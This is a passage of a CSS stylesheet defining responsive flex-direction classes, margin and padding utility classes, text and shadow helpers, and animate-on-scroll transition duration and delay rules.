    -webkit-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
  }
}
@media (min-width: 1200px) {
  .direction-row-lg {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .direction-reverse-lg {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .direction-column-lg {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .direction-column-reverse-lg {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
  }
}
.m-0 {
  margin: 0 !important;
}
.m-5 {
  margin: 5px !important;
}
.m-10 {
  margin: 10px !important;
}
.m-15 {
  margin: 15px !important;
}
.m-20 {
  margin: 20px !important;
}
.m-25 {
  margin: 25px !important;
}
.m-30 {
  margin: 30px !important;
}
.m-40 {
  margin: 40px !important;
}
.m-50 {
  margin: 50px !important;
}
.m-60 {
  margin: 60px !important;
}
.m-70 {
  margin: 70px !important;
}
.m-80 {
  margin: 80px !important;
}
.m-90 {
  margin: 90px !important;
}
.m-100 {
  margin: 100px !important;
}
.m-auto {
  margin: auto !important;
}
.mx-0 {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.mx-5 {
  margin-left: 5px !important;
  margin-right: 5px !important;
}
.mx-10 {
  margin-left: 10px !important;
  margin-right: 10px !important;
}
.mx-15 {
  margin-left: 15px !important;
  margin-right: 15px !important;
}
.mx-20 {
  margin-left: 20px !important;
  margin-right: 20px !important;
}
.mx-25 {
  margin-left: 25px !important;
  margin-right: 25px !important;
}
.mx-30 {
  margin-left: 30px !important;
  margin-right: 30px !important;
}
.mx-40 {
  margin-left: 40px !important;
  margin-right: 40px !important;
}
.mx-50 {
  margin-left: 50px !important;
  margin-right: 50px !important;
}
.mx-60 {
  margin-left: 60px !important;
  margin-right: 60px !important;
}
.mx-70 {
  margin-left: 70px !important;
  margin-right: 70px !important;
}
.mx-80 {
  margin-left: 80px !important;
  margin-right: 80px !important;
}
.mx-90 {
  margin-left: 90px !important;
  margin-right: 90px !important;
}
.mx-100 {
  margin-left: 100px !important;
  margin-right: 100px !important;
}
.mx-auto {
  margin-left: auto !important;
  margin-right: auto !important;
}
.my-0 {
  margin-bottom: 0 !important;
  margin-top: 0 !important;
}
.my-5 {
  margin-bottom: 5px !important;
  margin-top: 5px !important;
}
.my-10 {
  margin-bottom: 10px !important;
  margin-top: 10px !important;
}
.my-15 {
  margin-bottom: 15px !important;
  margin-top: 15px !important;
}
.my-20 {
  margin-bottom: 20px !important;
  margin-top: 20px !important;
}
.my-25 {
  margin-bottom: 25px !important;
  margin-top: 25px !important;
}
.my-30 {
  margin-bottom: 30px !important;
  margin-top: 30px !important;
}
.my-40 {
  margin-bottom: 40px !important;
  margin-top: 40px !important;
}
.my-50 {
  margin-bottom: 50px !important;
  margin-top: 50px !important;
}
.my-60 {
  margin-bottom: 60px !important;
  margin-top: 60px !important;
}
.my-70 {
  margin-bottom: 70px !important;
  margin-top: 70px !important;
}
.my-80 {
  margin-bottom: 80px !important;
  margin-top: 80px !important;
}
.my-90 {
  margin-bottom: 90px !important;
  margin-top: 90px !important;
}
.my-100 {
  margin-bottom: 100px !important;
  margin-top: 100px !important;
}
.my-auto {
  margin-bottom: auto !important;
  margin-top: auto !important;
}
.mt-0 {
  margin-top: 0 !important;
}
.mt-5 {
  margin-top: 5px !important;
}
.mt-10 {
  margin-top: 10px !important;
}
.mt-15 {
  margin-top: 15px !important;
}
.mt-20 {
  margin-top: 20px !important;
}
.mt-25 {
  margin-top: 25px !important;
}
.mt-30 {
  margin-top: 30px !important;
}
.mt-40 {
  margin-top: 40px !important;
}
.mt-50 {
  margin-top: 50px !important;
}
.mt-60 {
  margin-top: 60px !important;
}
.mt-70 {
  margin-top: 70px !important;
}
.mt-80 {
  margin-top: 80px !important;
}
.mt-90 {
  margin-top: 90px !important;
}
.mt-100 {
  margin-top: 100px !important;
}
.mt-auto {
  margin-top: auto !important;
}
.mr-0 {
  margin-right: 0 !important;
}
.mr-5 {
  margin-right: 5px !important;
}
.mr-10 {
  margin-right: 10px !important;
}
.mr-15 {
  margin-right: 15px !important;
}
.mr-20 {
  margin-right: 20px !important;
}
.mr-25 {
  margin-right: 25px !important;
}
.mr-30 {
  margin-right: 30px !important;
}
.mr-40 {
  margin-right: 40px !important;
}
.mr-50 {
  margin-right: 50px !important;
}
.mr-60 {
  margin-right: 60px !important;
}
.mr-70 {
  margin-right: 70px !important;
}
.mr-80 {
  margin-right: 80px !important;
}
.mr-90 {
  margin-right: 90px !important;
}
.mr-100 {
  margin-right: 100px !important;
}
.mr-auto {
  margin-right: auto !important;
}
.mb-0 {
  margin-bottom: 0 !important;
}
.mb-5 {
  margin-bottom: 5px !important;
}
.mb-10 {
  margin-bottom: 10px !important;
}
.mb-15 {
  margin-bottom: 15px !important;
}
.mb-20 {
  margin-bottom: 20px !important;
}
.mb-25 {
  margin-bottom: 25px !important;
}
.mb-30 {
  margin-bottom: 30px !important;
}
.mb-40 {
  margin-bottom: 40px !important;
}
.mb-50 {
  margin-bottom: 50px !important;
}
.mb-60 {
  margin-bottom: 60px !important;
}
.mb-70 {
  margin-bottom: 70px !important;
}
.mb-80 {
  margin-bottom: 80px !important;
}
.mb-90 {
  margin-bottom: 90px !important;
}
.mb-100 {
  margin-bottom: 100px !important;
}
.mb-auto {
  margin-bottom: auto !important;
}
.ml-0 {
  margin-left: 0 !important;
}
.ml-5 {
  margin-left: 5px !important;
}
.ml-10 {
  margin-left: 10px !important;
}
.ml-15 {
  margin-left: 15px !important;
}
.ml-20 {
  margin-left: 20px !important;
}
.ml-25 {
  margin-left: 25px !important;
}
.ml-30 {
  margin-left: 30px !important;
}
.ml-40 {
  margin-left: 40px !important;
}
.ml-50 {
  margin-left: 50px !important;
}
.ml-60 {
  margin-left: 60px !important;
}
.ml-70 {
  margin-left: 70px !important;
}
.ml-80 {
  margin-left: 80px !important;
}
.ml-90 {
  margin-left: 90px !important;
}
.ml-100 {
  margin-left: 100px !important;
}
.ml-auto {
  margin-left: auto !important;
}
.p-0 {
  padding: 0 !important;
}
.p-5 {
  padding: 5px !important;
}
.p-10 {
  padding: 10px !important;
}
.p-15 {
  padding: 15px !important;
}
.p-20 {
  padding: 20px !important;
}
.p-25 {
  padding: 25px !important;
}
.p-30 {
  padding: 30px !important;
}
.p-40 {
  padding: 40px !important;
}
.p-50 {
  padding: 50px !important;
}
.p-60 {
  padding: 60px !important;
}
.p-70 {
  padding: 70px !important;
}
.p-80 {
  padding: 80px !important;
}
.p-90 {
  padding: 90px !important;
}
.p-100 {
  padding: 100px !important;
}
.px-0 {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.px-5 {
  padding-left: 5px !important;
  padding-right: 5px !important;
}
.px-10 {
  padding-left: 10px !important;
  padding-right: 10px !important;
}
.px-15 {
  padding-left: 15px !important;
  padding-right: 15px !important;
}
.px-20 {
  padding-left: 20px !important;
  padding-right: 20px !important;
}
.px-25 {
  padding-left: 25px !important;
  padding-right: 25px !important;
}
.px-30 {
  padding-left: 30px !important;
  padding-right: 30px !important;
}
.px-40 {
  padding-left: 40px !important;
  padding-right: 40px !important;
}
.px-50 {
  padding-left: 50px !important;
  padding-right: 50px !important;
}
.px-60 {
  padding-left: 60px !important;
  padding-right: 60px !important;
}
.px-70 {
  padding-left: 70px !important;
  padding-right: 70px !important;
}
.px-80 {
  padding-left: 80px !important;
  padding-right: 80px !important;
}
.px-90 {
  padding-left: 90px !important;
  padding-right: 90px !important;
}
.px-100 {
  padding-left: 100px !important;
  padding-right: 100px !important;
}
.py-0 {
  padding-bottom: 0 !important;
  padding-top: 0 !important;
}
.py-5 {
  padding-bottom: 5px !important;
  padding-top: 5px !important;
}
.py-10 {
  padding-bottom: 10px !important;
  padding-top: 10px !important;
}
.py-15 {
  padding-bottom: 15px !important;
  padding-top: 15px !important;
}
.py-20 {
  padding-bottom: 20px !important;
  padding-top: 20px !important;
}
.py-25 {
  padding-bottom: 25px !important;
  padding-top: 25px !important;
}
.py-30 {
  padding-bottom: 30px !important;
  padding-top: 30px !important;
}
.py-40 {
  padding-bottom: 40px !important;
  padding-top: 40px !important;
}
.py-50 {
  padding-bottom: 50px !important;
  padding-top: 50px !important;
}
.py-60 {
  padding-bottom: 60px !important;
  padding-top: 60px !important;
}
.py-70 {
  padding-bottom: 70px !important;
  padding-top: 70px !important;
}
.py-80 {
  padding-bottom: 80px !important;
  padding-top: 80px !important;
}
.py-90 {
  padding-bottom: 90px !important;
  padding-top: 90px !important;
}
.py-100 {
  padding-bottom: 100px !important;
  padding-top: 100px !important;
}
.pt-0 {
  padding-top: 0 !important;
}
.pt-5 {
  padding-top: 5px !important;
}
.pt-10 {
  padding-top: 10px !important;
}
.pt-15 {
  padding-top: 15px !important;
}
.pt-20 {
  padding-top: 20px !important;
}
.pt-25 {
  padding-top: 25px !important;
}
.pt-30 {
  padding-top: 30px !important;
}
.pt-40 {
  padding-top: 40px !important;
}
.pt-50 {
  padding-top: 50px !important;
}
.pt-60 {
  padding-top: 60px !important;
}
.pt-70 {
  padding-top: 70px !important;
}
.pt-80 {
  padding-top: 80px !important;
}
.pt-90 {
  padding-top: 90px !important;
}
.pt-100 {
  padding-top: 100px !important;
}
.pr-0 {
  padding-right: 0 !important;
}
.pr-5 {
  padding-right: 5px !important;
}
.pr-10 {
  padding-right: 10px !important;
}
.pr-15 {
  padding-right: 15px !important;
}
.pr-20 {
  padding-right: 20px !important;
}
.pr-25 {
  padding-right: 25px !important;
}
.pr-30 {
  padding-right: 30px !important;
}
.pr-40 {
  padding-right: 40px !important;
}
.pr-50 {
  padding-right: 50px !important;
}
.pr-60 {
  padding-right: 60px !important;
}
.pr-70 {
  padding-right: 70px !important;
}
.pr-80 {
  padding-right: 80px !important;
}
.pr-90 {
  padding-right: 90px !important;
}
.pr-100 {
  padding-right: 100px !important;
}
.pb-0 {
  padding-bottom: 0 !important;
}
.pb-5 {
  padding-bottom: 5px !important;
}
.pb-10 {
  padding-bottom: 10px !important;
}
.pb-15 {
  padding-bottom: 15px !important;
}
.pb-20 {
  padding-bottom: 20px !important;
}
.pb-25 {
  padding-bottom: 25px !important;
}
.pb-30 {
  padding-bottom: 30px !important;
}
.pb-40 {
  padding-bottom: 40px !important;
}
.pb-50 {
  padding-bottom: 50px !important;
}
.pb-60 {
  padding-bottom: 60px !important;
}
.pb-70 {
  padding-bottom: 70px !important;
}
.pb-80 {
  padding-bottom: 80px !important;
}
.pb-90 {
  padding-bottom: 90px !important;
}
.pb-100 {
  padding-bottom: 100px !important;
}
.pl-0 {
  padding-left: 0 !important;
}
.pl-5 {
  padding-left: 5px !important;
}
.pl-10 {
  padding-left: 10px !important;
}
.pl-15 {
  padding-left: 15px !important;
}
.pl-20 {
  padding-left: 20px !important;
}
.pl-25 {
  padding-left: 25px !important;
}
.pl-30 {
  padding-left: 30px !important;
}
.pl-40 {
  padding-left: 40px !important;
}
.pl-50 {
  padding-left: 50px !important;
}
.pl-60 {
  padding-left: 60px !important;
}
.pl-70 {
  padding-left: 70px !important;
}
.pl-80 {
  padding-left: 80px !important;
}
.pl-90 {
  padding-left: 90px !important;
}
.pl-100 {
  padding-left: 100px !important;
}
.width-100 {
  width: 100% !important;
}
.width-auto {
  width: auto !important;
}
.height-100 {
  height: 100% !important;
}
.height-auto {
  height: auto !important;
}
.clickable:not([disabled]),
[onclick]:not([disabled]) {
  cursor: pointer !important;
}
.not-clickable,
.not-clickable[onclick] {
  cursor: default !important;
}
.letsGo-hide {
  display: none !important;
}
.shadow-light {
  -webkit-box-shadow: 0 1px 3px 0 #a0a0a0 !important;
  box-shadow: 0 1px 3px 0 #a0a0a0 !important;
}
.shadow-dark {
  -webkit-box-shadow: 0 1px 3px 0 #1b1b1b !important;
  box-shadow: 0 1px 3px 0 #1b1b1b !important;
}
.text-left {
  text-align: left !important;
}
.text-center {
  text-align: center !important;
}
.text-right {
  text-align: right !important;
}
.text-justify {
  text-align: justify !important;
}
.text-uppercase {
  text-transform: uppercase !important;
}
.text-lowercase {
  text-transform: lowercase !important;
}
.text-capitalize {
  text-transform: capitalize !important;
}
[data-aos][data-aos][data-aos-duration="50"],
body[data-aos-duration="50"] [data-aos] {
  -webkit-transition-duration: 50ms;
  -o-transition-duration: 50ms;
  transition-duration: 50ms;
}
[data-aos][data-aos][data-aos-delay="50"],
body[data-aos-delay="50"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="50"].aos-animate,
body[data-aos-delay="50"] [data-aos].aos-animate {
  -webkit-transition-delay: 50ms;
  -o-transition-delay: 50ms;
  transition-delay: 50ms;
}
[data-aos][data-aos][data-aos-duration="100"],
body[data-aos-duration="100"] [data-aos] {
  -webkit-transition-duration: 0.1s;
  -o-transition-duration: 0.1s;
  transition-duration: 0.1s;
}
[data-aos][data-aos][data-aos-delay="100"],
body[data-aos-delay="100"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="100"].aos-animate,
body[data-aos-delay="100"] [data-aos].aos-animate {
  -webkit-transition-delay: 0.1s;
  -o-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
[data-aos][data-aos][data-aos-duration="150"],
body[data-aos-duration="150"] [data-aos] {
  -webkit-transition-duration: 0.15s;
  -o-transition-duration: 0.15s;
  transition-duration: 0.15s;
}
[data-aos][data-aos][data-aos-delay="150"],
body[data-aos-delay="150"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="150"].aos-animate,
body[data-aos-delay="150"] [data-aos].aos-animate {
  -webkit-transition-delay: 0.15s;
  -o-transition-delay: 0.15s;
  transition-delay: 0.15s;
}
[data-aos][data-aos][data-aos-duration="200"],
body[data-aos-duration="200"] [data-aos] {
  -webkit-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
}
[data-aos][data-aos][data-aos-delay="200"],
body[data-aos-delay="200"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="200"].aos-animate,
body[data-aos-delay="200"] [data-aos].aos-animate {
  -webkit-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
[data-aos][data-aos][data-aos-duration="250"],
body[data-aos-duration="250"] [data-aos] {
  -webkit-transition-duration: 0.25s;
  -o-transition-duration: 0.25s;
  transition-duration: 0.25s;
}
[data-aos][data-aos][data-aos-delay="250"],
body[data-aos-delay="250"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="250"].aos-animate,
body[data-aos-delay="250"] [data-aos].aos-animate {
  -webkit-transition-delay: 0.25s;
  -o-transition-delay: 0.25s;
  transition-delay: 0.25s;
}
[data-aos][data-aos][data-aos-duration="300"],
body[data-aos-duration="300"] [data-aos] {
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
[data-aos][data-aos][data-aos-delay="300"],
body[data-aos-delay="300"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="300"].aos-animate,
body[data-aos-delay="300"] [data-aos].aos-animate {
  -webkit-transition-delay: 0.3s;
  -o-transition-delay: 0.3s;
  transition-delay: 0.3s;
}
[data-aos][data-aos][data-aos-duration="350"],
body[data-aos-duration="350"] [data-aos] {
  -webkit-transition-duration: 0.35s;
  -o-transition-duration: 0.35s;
  transition-duration: 0.35s;
}
[data-aos][data-aos][data-aos-delay="350"],
body[data-aos-delay="350"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="350"].aos-animate,
body[data-aos-delay="350"] [data-aos].aos-animate {
  -webkit-transition-delay: 0.35s;
  -o-transition-delay: 0.35s;
  transition-delay: 0.35s;
}
[data-aos][data-aos][data-aos-duration="400"],
body[data-aos-duration="400"] [data-aos] {
  -webkit-transition-duration: 0.4s;
  -o-transition-duration: 0.4s;
  transition-duration: 0.4s;
}
[data-aos][data-aos][data-aos-delay="400"],
body[data-aos-delay="400"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="400"].aos-animate,
body[data-aos-delay="400"] [data-aos].aos-animate {
  -webkit-transition-delay: 0.4s;
  -o-transition-delay: 0.4s;
  transition-delay: 0.4s;
}
[data-aos][data-aos][data-aos-duration="450"],
body[data-aos-duration="450"] [data-aos] {
  -webkit-transition-duration: 0.45s;
  -o-transition-duration: 0.45s;
  transition-duration: 0.45s;
}
[data-aos][data-aos][data-aos-delay="450"],
body[data-aos-delay="450"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="450"].aos-animate,
body[data-aos-delay="450"] [data-aos].aos-animate {
  -webkit-transition-delay: 0.45s;
  -o-transition-delay: 0.45s;
  transition-delay: 0.45s;
}
[data-aos][data-aos][data-aos-duration="500"],
body[data-aos-duration="500"] [data-aos] {
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
[data-aos][data-aos][data-aos-delay="500"],
body[data-aos-delay="500"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="500"].aos-animate,
body[data-aos-delay="500"] [data-aos].aos-animate {
  -webkit-transition-delay: 0.5s;
  -o-transition-delay: 0.5s;
  transition-delay: 0.5s;
}
[data-aos][data-aos][data-aos-duration="550"],
body[data-aos-duration="550"] [data-aos] {
  -webkit-transition-duration: 0.55s;
  -o-transition-duration: 0.55s;
  transition-duration: 0.55s;
}
[data-aos][data-aos][data-aos-delay="550"],
body[data-aos-delay="550"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="550"].aos-animate,
body[data-aos-delay="550"] [data-aos].aos-animate {
  -webkit-transition-delay: 0.55s;
  -o-transition-delay: 0.55s;
  transition-delay: 0.55s;
}
[data-aos][data-aos][data-aos-duration="600"],
body[data-aos-duration="600"] [data-aos] {
  -webkit-transition-duration: 0.6s;
  -o-transition-duration: 0.6s;
  transition-duration: 0.6s;
}
[data-aos][data-aos][data-aos-delay="600"],
body[data-aos-delay="600"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="600"].aos-animate,
body[data-aos-delay="600"] [data-aos].aos-animate {
  -webkit-transition-delay: 0.6s;
  -o-transition-delay: 0.6s;
  transition-delay: 0.6s;
}
[data-aos][data-aos][data-aos-duration="650"],
body[data-aos-duration="650"] [data-aos] {
  -webkit-transition-duration: 0.65s;
  -o-transition-duration: 0.65s;
  transition-duration: 0.65s;
}
[data-aos][data-aos][data-aos-delay="650"],
body[data-aos-delay="650"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="650"].aos-animate,
body[data-aos-delay="650"] [data-aos].aos-animate {
  -webkit-transition-delay: 0.65s;
  -o-transition-delay: 0.65s;
  transition-delay: 0.65s;
}
[data-aos][data-aos][data-aos-duration="700"],
body[data-aos-duration="700"] [data-aos] {
  -webkit-transition-duration: 0.7s;
  -o-transition-duration: 0.7s;
  transition-duration: 0.7s;
}
[data-aos][data-aos][data-aos-delay="700"],
body[data-aos-delay="700"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="700"].aos-animate,
body[data-aos-delay="700"] [data-aos].aos-animate {
  -webkit-transition-delay: 0.7s;
  -o-transition-delay: 0.7s;
  transition-delay: 0.7s;
}
[data-aos][data-aos][data-aos-duration="750"],
body[data-aos-duration="750"] [data-aos] {
  -webkit-transition-duration: 0.75s;
  -o-transition-duration: 0.75s;
  transition-duration: 0.75s;
}
[data-aos][data-aos][data-aos-delay="750"],
body[data-aos-delay="750"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="750"].aos-animate,
body[data-aos-delay="750"] [data-aos].aos-animate {
  -webkit-transition-delay: 0.75s;
  -o-transition-delay: 0.75s;
  transition-delay: 0.75s;
}
[data-aos][data-aos][data-aos-duration="800"],
body[data-aos-duration="800"] [data-aos] {
  -webkit-transition-duration: 0.8s;
  -o-transition-duration: 0.8s;
  transition-duration: 0.8s;
}
[data-aos][data-aos][data-aos-delay="800"],
body[data-aos-delay="800"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="800"].aos-animate,
body[data-aos-delay="800"] [data-aos].aos-animate {
  -webkit-transition-delay: 0.8s;
  -o-transition-delay: 0.8s;
  transition-delay: 0.8s;
}
[data-aos][data-aos][data-aos-duration="850"],
body[data-aos-duration="850"] [data-aos] {
  -webkit-transition-duration: 0.85s;
  -o-transition-duration: 0.85s;
  transition-duration: 0.85s;
}
[data-aos][data-aos][data-aos-delay="850"],
body[data-aos-delay="850"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="850"].aos-animate,
body[data-aos-delay="850"] [data-aos].aos-animate {
  -webkit-transition-delay: 0.85s;
  -o-transition-delay: 0.85s;
  transition-delay: 0.85s;
}
[data-aos][data-aos][data-aos-duration="900"],
body[data-aos-duration="900"] [data-aos] {
  -webkit-transition-duration: 0.9s;
  -o-transition-duration: 0.9s;
  transition-duration: 0.9s;
}
[data-aos][data-aos][data-aos-delay="900"],
body[data-aos-delay="900"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="900"].aos-animate,
body[data-aos-delay="900"] [data-aos].aos-animate {
  -webkit-transition-delay: 0.9s;
  -o-transition-delay: 0.9s;
  transition-delay: 0.9s;
}
[data-aos][data-aos][data-aos-duration="950"],
body[data-aos-duration="950"] [data-aos] {
  -webkit-transition-duration: 0.95s;
  -o-transition-duration: 0.95s;
  transition-duration: 0.95s;
}
[data-aos][data-aos][data-aos-delay="950"],
body[data-aos-delay="950"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="950"].aos-animate,
body[data-aos-delay="950"] [data-aos].aos-animate {
  -webkit-transition-delay: 0.95s;
  -o-transition-delay: 0.95s;
  transition-delay: 0.95s;
}
[data-aos][data-aos][data-aos-duration="1000"],
body[data-aos-duration="1000"] [data-aos] {
  -webkit-transition-duration: 1s;
  -o-transition-duration: 1s;
  transition-duration: 1s;
}
[data-aos][data-aos][data-aos-delay="1000"],
body[data-aos-delay="1000"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="1000"].aos-animate,
body[data-aos-delay="1000"] [data-aos].aos-animate {
  -webkit-transition-delay: 1s;
  -o-transition-delay: 1s;
  transition-delay: 1s;
}
[data-aos][data-aos][data-aos-duration="1050"],
body[data-aos-duration="1050"] [data-aos] {
  -webkit-transition-duration: 1.05s;
  -o-transition-duration: 1.05s;
  transition-duration: 1.05s;
}
[data-aos][data-aos][data-aos-delay="1050"],
body[data-aos-delay="1050"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="1050"].aos-animate,
body[data-aos-delay="1050"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.05s;
  -o-transition-delay: 1.05s;
  transition-delay: 1.05s;
}
[data-aos][data-aos][data-aos-duration="1100"],
body[data-aos-duration="1100"] [data-aos] {
  -webkit-transition-duration: 1.1s;
  -o-transition-duration: 1.1s;
  transition-duration: 1.1s;
}
[data-aos][data-aos][data-aos-delay="1100"],
body[data-aos-delay="1100"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="1100"].aos-animate,
body[data-aos-delay="1100"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.1s;
  -o-transition-delay: 1.1s;
  transition-delay: 1.1s;
}
[data-aos][data-aos][data-aos-duration="1150"],
body[data-aos-duration="1150"] [data-aos] {
  -webkit-transition-duration: 1.15s;
  -o-transition-duration: 1.15s;
  transition-duration: 1.15s;
}
[data-aos][data-aos][data-aos-delay="1150"],
body[data-aos-delay="1150"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="1150"].aos-animate,
body[data-aos-delay="1150"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.15s;
  -o-transition-delay: 1.15s;
  transition-delay: 1.15s;
}
[data-aos][data-aos][data-aos-duration="1200"],
body[data-aos-duration="1200"] [data-aos] {
  -webkit-transition-duration: 1.2s;
  -o-transition-duration: 1.2s;
  transition-duration: 1.2s;
}
[data-aos][data-aos][data-aos-delay="1200"],
body[data-aos-delay="1200"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="1200"].aos-animate,
body[data-aos-delay="1200"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.2s;
  -o-transition-delay: 1.2s;
  transition-delay: 1.2s;
}
[data-aos][data-aos][data-aos-duration="1250"],
body[data-aos-duration="1250"] [data-aos] {
  -webkit-transition-duration: 1.25s;
  -o-transition-duration: 1.25s;
  transition-duration: 1.25s;
}
[data-aos][data-aos][data-aos-delay="1250"],
body[data-aos-delay="1250"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="1250"].aos-animate,
body[data-aos-delay="1250"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.25s;
  -o-transition-delay: 1.25s;
  transition-delay: 1.25s;
}
[data-aos][data-aos][data-aos-duration="1300"],
body[data-aos-duration="1300"] [data-aos] {
  -webkit-transition-duration: 1.3s;
  -o-transition-duration: 1.3s;
  transition-duration: 1.3s;
}
[data-aos][data-aos][data-aos-delay="1300"],
body[data-aos-delay="1300"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="1300"].aos-animate,
body[data-aos-delay="1300"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.3s;
  -o-transition-delay: 1.3s;
  transition-delay: 1.3s;
}
[data-aos][data-aos][data-aos-duration="1350"],
body[data-aos-duration="1350"] [data-aos] {
  -webkit-transition-duration: 1.35s;
  -o-transition-duration: 1.35s;
  transition-duration: 1.35s;
}
[data-aos][data-aos][data-aos-delay="1350"],
body[data-aos-delay="1350"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="1350"].aos-animate,
body[data-aos-delay="1350"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.35s;
  -o-transition-delay: 1.35s;
  transition-delay: 1.35s;
}
[data-aos][data-aos][data-aos-duration="1400"],
body[data-aos-duration="1400"] [data-aos] {
  -webkit-transition-duration: 1.4s;
  -o-transition-duration: 1.4s;
  transition-duration: 1.4s;
}
[data-aos][data-aos][data-aos-delay="1400"],
body[data-aos-delay="1400"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="1400"].aos-animate,
body[data-aos-delay="1400"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.4s;
  -o-transition-delay: 1.4s;
  transition-delay: 1.4s;
}
[data-aos][data-aos][data-aos-duration="1450"],
body[data-aos-duration="1450"] [data-aos] {
  -webkit-transition-duration: 1.45s;
  -o-transition-duration: 1.45s;
  transition-duration: 1.45s;
}
[data-aos][data-aos][data-aos-delay="1450"],
body[data-aos-delay="1450"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="1450"].aos-animate,
body[data-aos-delay="1450"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.45s;
  -o-transition-delay: 1.45s;
  transition-delay: 1.45s;
}
[data-aos][data-aos][data-aos-duration="1500"],
body[data-aos-duration="1500"] [data-aos] {
  -webkit-transition-duration: 1.5s;
  -o-transition-duration: 1.5s;
  transition-duration: 1.5s;
}
[data-aos][data-aos][data-aos-delay="1500"],
body[data-aos-delay="1500"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="1500"].aos-animate,
body[data-aos-delay="1500"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.5s;
  -o-transition-delay: 1.5s;
  transition-delay: 1.5s;
}
